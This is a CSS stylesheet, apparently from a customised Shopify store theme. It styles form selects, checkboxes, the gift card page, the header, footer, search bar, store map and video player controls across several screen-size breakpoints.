.select-wrapper--primary select {
	width: 100%;
	padding: 0 36px 0 12px;
	height: 48px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
	position: relative
}

.select-wrapper--primary select {
	border-radius: 2px;
	background: 0 0
}

.select-button svg,
.select-wrapper--primary svg {
	height: 14px;
	top: calc(50% - 7px);
	right: 16px;
	opacity: .7;
	width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	outline: 0
}

.select-wrapper--primary select:valid {
	color: var(--heading-color);
	border-radius: var(--border-radius-theme)
}

.select-wrapper--primary.select-wrapper--small select {
	height: 44px;
	padding-left: 12px;
	padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
	padding-top: 16px
}

.select-button {
	border-radius: 2px;
	text-align: left
}

.select-button svg {
	position: absolute;
	vertical-align: baseline
}

.select-button--mini {
	height: 32px;
	padding: 0 44px 0 10px;
	font-size: .85rem
}

.select-button--mini svg {
	right: 11px
}

.checkbox-wrapper {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 8px 0
}

.checkbox-wrapper svg {
	position: absolute;
	width: 12px;
	height: 12px;
	left: 2px;
	top: calc(50% - 6px);
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
	vertical-align: middle;
	cursor: pointer
}

.checkbox {
	display: block;
	margin-right: 10px;
	width: 16px;
	height: 16px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
	border-radius: 2px;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
	background: var(--accent-color);
	border-color: var(--accent-color);
	box-shadow: none
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
	box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
	content: ""
}

.checkbox:checked+svg {
	transform: scale(1)
}

.checkbox.is-selected~label {
	color: var(--accent-color);
	font-weight: var(--text-font-bolder-weight)
}

.gift-card__inner {
	padding: 30px 0
}

.gift-card__main {
	position: relative;
	padding-top: 85px;
	text-align: center
}

.gift-card__image {
	position: relative;
	width: 170px;
	height: 170px;
	top: -105px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto -75px;
	box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
	border: 1px solid var(--border-color)
}

.gift-card__amount {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
	max-width: 255px;
	margin: 0 auto 28px
}

.gift-card__code {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 6px 15px;
	width: 100%;
	text-transform: uppercase;
	margin-bottom: 15px;
	border-radius: 3px;
	text-align: center
}

.gift-card__expires-on {
	display: block;
	color: var(--product-in-stock-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.gift-card__expires-on::before {
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	margin-right: .7em;
	border-radius: 100%;
	background: currentColor;
	vertical-align: baseline
}

.gift-card__share {
	padding-top: 15px;
	padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
	display: block;
	margin-bottom: 30px;
	text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
	margin: 0 auto
}

.gift-card__shop {
	margin-top: 15px;
	min-width: 300px
}

@media print {
	.gift-card__aside {
		display: none
	}
}

.footer {
	padding: 32px 0 56px;
	background: var(--footer-background);
	color: var(--footer-text-color)
}

.footer__block-list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap
}

.footer__link-item,
.footer__title {
	display: block;
	color: var(--footer-text-color)
}

.footer__title {
	position: relative;
	font-weight: 700;
	width: 100%;
	margin-bottom: .85em;
	text-align: left
}

.footer__title[disabled] {
	cursor: text;
	-webkit-user-select: text;
	-moz-user-select: text;
	-ms-user-select: text;
	user-select: text
}

.footer__linklist {
	margin-top: -8px;
	margin-bottom: -5px;
	line-height: 1.4
}

.footer__link-item {
	padding: 5px 0
}

.footer__aside {
	display: flex;
	flex-direction: column;
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	color: var(--footer-text-color)
}

.footer__aside-item {
	margin-top: 34px
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
	margin-top: 45px;
	text-align: center
}

.footer__aside-title {
	margin-bottom: .8em
}

.footer__localization-form .select-button {
	width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
	margin-right: 10px
}

@media screen and (max-width:640px) {
	.gift-card__print {
		width: 100%
	}

	.gift-card__qr img {
		max-width: 120px
	}

	.footer__block-item {
		margin-right: calc(-1 * var(--mobile-container-gutter));
		padding-right: var(--mobile-container-gutter);
		border-bottom: 1px solid var(--footer-background)
	}

	.footer__block-item--newsletter {
		border-bottom: none;
		order: 1
	}

	.footer__title {
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin-bottom: 0;
		padding: 19px 0;
		color: var(--footer-text-color)
	}

	.footer__collapsible {
		height: 0;
		overflow: hidden;
		transition: .3s ease-in-out
	}

	.footer__collapsible-content {
		padding: 0 20px 25px 0
	}

	.footer__block-item .rte {
		margin-top: -.425em
	}

	.logodorodape {
		display: flex;
		justify-content: center;
		margin: 12px 0
	}
}

@media screen and (min-width:641px) {
	.collection-item__title {
		transform: translateX(14px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-item__title svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-list__section {
		margin-bottom: 60px
	}

	.form__submit--centered {
		margin-left: auto;
		margin-right: auto
	}

	.form__input-row {
		flex-direction: row;
		align-items: flex-end;
		margin: 0 -6px
	}

	.form__input-row:not(:last-child) {
		margin-bottom: 12px
	}

	.form__input-row>.form__input-wrapper {
		margin-bottom: 0
	}

	.form__input-row>* {
		margin-left: 6px;
		margin-right: 6px
	}

	.form__input-row>.form__submit {
		margin-top: 0;
		flex: 1 0 auto
	}

	.form--main {
		margin-top: 110px;
		margin-bottom: 150px
	}

	.template-gift-card .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.gift-card__inner {
		display: flex;
		max-width: 920px;
		margin: 0 auto;
		padding: 70px 0 90px
	}

	.gift-card__main {
		flex: 1 0 auto
	}

	.gift-card__aside {
		flex: 0 0 255px;
		margin-top: 85px;
		margin-left: 30px
	}

	.gift-card__image {
		width: 210px;
		height: 210px;
		top: -135px;
		margin-bottom: -80px
	}

	.gift-card__amount {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
	}

	.gift-card__code-container {
		display: flex;
		justify-content: center;
		max-width: none
	}

	.gift-card__code {
		margin-bottom: 0;
		margin-right: 15px;
		max-width: 250px
	}

	.gift-card__print {
		flex-basis: 150px
	}

	.footer {
		padding: 0;
		border-top: none
	}

	.footer__wrapper {
		padding: 50px 0;
		border-top: 0 solid var(--footer-background)
	}

	.footer__block-list {
		flex-direction: row;
		margin: -20px -35px
	}

	.footer__block-item {
		flex: 0 0 50%;
		padding: 20px 35px
	}

	.footer__block-item--newsletter {
		max-width: 350px
	}

	.footer__block-item .plus-button {
		display: none
	}

	.footer__localization-form {
		margin-bottom: 20px
	}

	.footer__linklist {
		margin-top: -2px;
		margin-bottom: 0
	}

	.footer__aside {
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin-top: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.footer__aside-item {
		margin-top: 0
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: 100%
	}

	.footer__aside-item--copyright:not(:only-child) {
		margin-top: 34px
	}
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
	align-self: center
}

#shopify-section-header::after {
	content: "";
	display: table;
	clear: both
}

.header {
	position: relative;
	padding: 13px 0;
	background: var(--header-background);
	color: var(--header-text-color);
	transition: margin-bottom .25s ease-in-out
}

.header__inner {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.header__inner--centered {
	justify-content: center
}

.header__logo {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0
}

.header__logo-image {
	display: block;
	vertical-align: middle;
	max-height: 130px
}

.header__mobile-nav {
	display: inline-block;
	margin-right: 20px
}

.header__desktop-nav {
	position: relative;
	margin-right: 22px
}

.header__mobile-nav-toggle {
	top: -1px
}

.header__desktop-nav-toggle {
	height: 44px;
	padding: 0 15px;
	border: 1px solid var(--header-border-color);
	border-radius: 3px;
	font-weight: var(--text-font-bolder-weight)
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
	display: flex;
	align-items: center
}

.header__desktop-nav-text {
	position: relative;
	top: 1px
}

.header__search-bar-wrapper {
	flex: 1 0 auto;
	margin-right: 18px
}

.header .icon--account {
	width: 20px;
	height: 22px
}

.header .icon--hamburger {
	width: 20px;
	height: 14px
}

.header .icon--hamburger-mobile {
	width: 20px;
	height: 16px
}

.header .icon--cart {
	width: 27px;
	height: 24px
}

.header .icon--search {
	width: 22px;
	height: 22px;
	margin: 0 auto
}

.header .icon--close {
	width: 19px;
	height: 19px
}

@media screen and (min-width:641px) {
	.header {
		padding: 28px 0
	}

	.header__inner {
		flex-wrap: nowrap
	}

	.header__logo {
		margin-right: 35px
	}

	.header__action-list {
		padding-left: 28px
	}

	.header__action-item,
	.header__action-item-content {
		position: relative
	}

	.header__action-item-content {
		max-width: -webkit-max-content;
		max-width: -moz-max-content;
		max-width: max-content;
		display: flex !important;
		flex-direction: row;
		align-items: center
	}

	.header__action-item .icon--lock-2 {
		vertical-align: text-top
	}
}

.header__action-list {
	display: flex;
	align-items: center;
	margin-left: auto
}

.header__action-item {
	padding: 0 4px
}

.header__action-item:last-child {
	padding-right: 4px
}

.header__action-item-link {
	display: block;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	font-weight: 400
}

.header__action-item-title,
.sub-txt-header-sections {
	display: block;
	margin-bottom: -6px;
	color: var(--header-light-text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: 400
}

.header__currency-selector,
.search-bar__result-category,
.search-bar__view-all {
	font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
	margin-right: 25px;
	padding: 0 24px
}

.header__currency-selector {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
	width: 12px;
	height: 8px;
	margin-left: 4px
}

.header__action-item .icon--lock-2 {
	width: 12px;
	height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
	margin-left: 14px
}

.header__cart-icon {
	margin: 0 !important
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
	transform: scale(1.2)
}

@media screen and (min-width:1000px) {
	.checkbox-wrapper {
		margin: 12px 0
	}

	.footer__block-item {
		flex: 1 0 auto
	}

	.footer__block-item--text {
		flex-basis: 300px;
		flex: 0 0 25%
	}

	.footer__block-item--newsletter {
		flex-basis: 350px
	}

	.footer__block-item--links {
		max-width: 300px
	}

	.footer__aside {
		align-items: center;
		gap: 16px
	}

	.footer__aside-item--copyright {
		align-self: flex-end;
		margin-top: 0 !important;
		margin-bottom: -8px;
		text-align: left
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: auto
	}

	.icon--hamburger {
		margin-right: 15px
	}

	.header__action-list {
		padding-left: 5px
	}

	.header__action-item:not(:last-child)::after {
		position: absolute;
		content: "";
		right: 0;
		top: calc(50% - 17px);
		background: var(--header-border-color);
		height: 34px;
		width: 1px
	}

	.header__action-item--currency {
		margin-right: 20px
	}
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
	background: var(--accent-background);
	outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
	.hidden-lap {
		display: none !important
	}

	.\31\/1--lap {
		width: 100%
	}

	.\39\/12--lap {
		width: 75%
	}

	.\32\/3--lap {
		width: 66.666666%
	}

	.\31\/2--lap {
		width: 50%
	}

	.\31\/3--lap {
		width: 33.333333%
	}

	.\31\/4--lap {
		width: 25%
	}

	.\31\/5--lap {
		width: 20%
	}

	.\31\/6--lap {
		width: 16.666667%
	}

	.header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
		display: none
	}

	.header__action-item--currency+.header__action-item--locale {
		padding-left: 9px
	}

	.header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
		padding-left: 35px
	}
}

.search-bar {
	position: relative;
	min-width: 100%;
	padding-bottom: 15px;
	z-index: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
	position: relative;
	display: flex;
	height: 42px;
	align-items: center;
	justify-content: space-between;
	border-radius: var(--border-radius-theme);
	background: #fff;
	color: var(--text-color);
	z-index: 1
}

.search-bar__input-wrapper {
	position: relative;
	height: 100%;
	width: 100%
}

.search-bar__input {
	height: 100%;
	width: 100%;
	padding: 0 15px 1px 25px;
	border: none;
	background: 0 0;
	line-height: normal;
	color: var(--heading-color)
}

.search-bar__inner,
.search-bar__menu-wrapper,
.search-bar__results {
	position: absolute;
	background: var(--secondary-background);
	visibility: hidden
}

.search-bar__input::-webkit-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-moz-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input:-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-clear {
	display: none
}

.search-bar__input:focus {
	outline: 0
}

.search-bar__input-clear {
	position: absolute;
	right: 15px;
	top: calc(50% - 9px);
	display: none;
	opacity: .5
}

.search-bar__input-clear svg {
	display: block;
	width: 17px;
	height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
	display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__filter,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
	display: none
}

.search-bar__filter {
	border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
	display: block;
	height: 44px;
	padding: 0 30px 0 25px;
	line-height: 43px
}

.search-bar__filter-label svg {
	margin-left: 11px;
	width: 12px;
	height: 8px
}

.search-bar__submit .icon--search {
	width: 18px;
	height: 19px
}

.search-bar__submit .icon--search-loader {
	display: none;
	width: 24px;
	height: 24px;
	margin: 0 auto
}

.search-bar__inner {
	left: -20px;
	top: calc(100% + 8px);
	width: 100vw;
	height: 100vh;
	overflow: hidden;
	color: var(--text-color)
}

.search-bar__menu-wrapper,
.search-bar__results {
	overflow: auto;
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

@supports (--css:variables) {
	.anchor {
		top: calc(-1 * var(--header-height))
	}

	.search-bar__inner {
		height: calc(100vh - var(--header-height) - 25px)
	}

	.nav-bar .nav-dropdown .nav-dropdown {
		max-height: calc(100vh - 0px - 40px);
		max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
		overflow: auto;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}
}

.search-bar__inner-animation,
.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
	height: 100%
}

.search-bar__menu-wrapper,
.search-bar__results {
	left: 0;
	top: 0;
	width: 100%;
	box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
	transition: visibility .1s ease-in-out
}

.search-bar.is-expanded .search-bar__inner-animation,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
	visibility: visible
}

.search-bar__empty-state {
	text-align: center;
	padding: 50px 0
}

.search-bar__menu-title {
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
	padding: 18px 0 12px;
	height: 100%
}

.search-bar__menu-link,
.search-bar__menu-title {
	padding-left: 20px;
	padding-right: 20px
}

.search-bar__menu-link {
	display: block;
	padding-top: 6px;
	padding-bottom: 6px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
	color: var(--accent-color)
}

.search-bar__results {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	height: 100%
}

.search-bar__result-category {
	margin: 0;
	padding: 4px 20px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--background);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
	display: flex;
	align-items: center;
	padding: 15px 20px;
	transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
	max-width: 300px
}

.search-bar__image-container {
	flex: none;
	width: 60px;
	margin-right: 20px
}

.search-bar__image-container img {
	color: transparent
}

.search-bar__item-info {
	flex: 1 0 0
}

.search-bar__item-title {
	margin-bottom: 0;
	line-height: 1.4
}

.search-bar__result-link {
	display: block;
	padding: 5px 20px;
	transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
	color: var(--accent-color);
	background: var(--accent-background);
	outline: 0
}

.search-bar__view-all {
	display: block;
	padding: 10px;
	width: 100%;
	text-align: center;
	color: var(--accent-color);
	transition: background .2s ease-in-out
}

.search-bar__view-all svg {
	width: 6px;
	height: 10px;
	margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
	stroke-width: 2.5px
}

.product-meta__reviews-badge,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container {
	display: block
}

@media screen and (max-width:640px) {
	.header {
		display: flex;
		align-items: center;
		min-height: 64px
	}

	.header>.container {
		width: 100%
	}

	.header--search-expanded {
		margin-bottom: 57px
	}

	.header__cart-icon .icon-state__secondary.icon-state__secondary {
		left: 8px
	}

	.header__action-item .icon--lock-2 {
		display: block
	}

	.header__search-bar-wrapper {
		visibility: hidden;
		position: absolute;
		padding: 0 20px;
		width: 100%;
		bottom: 0;
		left: 0;
		background: var(--header-background);
		z-index: -1;
		transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
	}

	.header__search-bar-wrapper.is-visible {
		visibility: visible;
		margin-bottom: -57px
	}

	.header__search-bar-wrapper.is-fixed {
		position: fixed;
		top: 0;
		left: 0;
		height: 100vh;
		z-index: 10
	}

	.search-bar {
		opacity: 0;
		transition: opacity .2s ease-in-out
	}

	.search-bar__inner {
		max-height: 0;
		height: calc(100vh - calc(44px - 18px));
		top: 100%
	}

	.search-bar__top-wrapper {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.search-bar__top {
		flex-grow: 1
	}

	.search-bar__close-button {
		width: 0;
		height: 0;
		overflow: hidden;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		opacity: 0;
		transition: width .25s ease-in-out, opacity .25s ease-in-out
	}

	.search-bar__close-text {
		padding-left: 22px
	}

	.header__search-bar-wrapper.is-visible .search-bar {
		opacity: 1;
		transition-delay: 0.15s
	}

	.header__search-bar-wrapper.is-fixed .search-bar {
		padding: 9px 0
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner {
		max-height: none;
		visibility: visible
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
		transition: none
	}

	.header__search-bar-wrapper.is-fixed .search-bar__close-button {
		height: auto;
		opacity: 1;
		white-space: nowrap
	}

	.line-item-table,
	.line-item-table tbody {
		display: block;
		width: 95%
	}

	.line-item--stack {
		display: block;
		white-space: normal
	}

	.line-item--stack:first-child {
		border-top: none !important
	}

	.line-item--stack .line-item__image-wrapper {
		width: 80px;
		min-width: 80px
	}

	.line-item--stack .line-item__product-info {
		display: block;
		padding-top: 20px;
		padding-bottom: 20px
	}

	.line-item--stack .line-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.line-item--stack .line-item__price {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.line-item--stack .line-item__quantity {
		margin-top: 12px
	}
}

.map {
	padding: 0 20px;
	background: var(--secondary-background);
	border-radius: 3px;
	border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.map__store-name {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-between;
	padding: 15px 0
}

.map__store-name svg {
	width: 12px;
	height: 8px
}

.map__icon-container {
	transform: rotateZ(0);
	transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
	transform: scale(.9);
	will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
	transform: rotateZ(180deg)
}

.map__store-collapsible {
	display: block;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.map__store-inner {
	margin-top: -.425em
}

.map__store-address>p {
	margin-bottom: 0 !important
}

.map__store-hours {
	margin-bottom: 22px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
	position: relative;
	height: 160px;
	background-size: cover;
	background-position: center;
	overflow: hidden
}

.map__gmap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%
}

@media screen and (min-width:641px) {
	.search-bar {
		margin-top: 0;
		padding-bottom: 0;
		min-width: 0
	}

	.search-bar__inner {
		width: calc(100% - 40px);
		top: 100%;
		left: -5px
	}

	.search-bar__submit .icon--search {
		top: 0
	}

	.search-bar__result-category {
		padding-left: 15px
	}

	.search-bar__menu-wrapper,
	.search-bar__results {
		max-height: 310px;
		height: auto;
		left: 5px;
		width: calc(100% - 10px);
		border-radius: 0 0 3px 3px
	}

	@supports (--css:variables) {
		.search-bar__inner {
			height: calc(100vh - var(--header-height) - 40px)
		}

		.search-bar__results {
			max-height: calc(100vh - var(--header-height) - 40px)
		}
	}

	.search-bar__menu-link,
	.search-bar__menu-title {
		padding-left: 25px;
		padding-right: 25px
	}

	.search-bar.is-expanded .search-bar__top {
		border-bottom-left-radius: 0
	}

	.map__map-container {
		height: 300px
	}
}

.plyr.plyr--full-ui.plyr--video {
	color: var(--text-color);
	background-color: transparent
}

.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true] {
	color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
	background: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
	background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
	background-color: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
	background-color: var(--text-color);
	color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
	border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
	background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

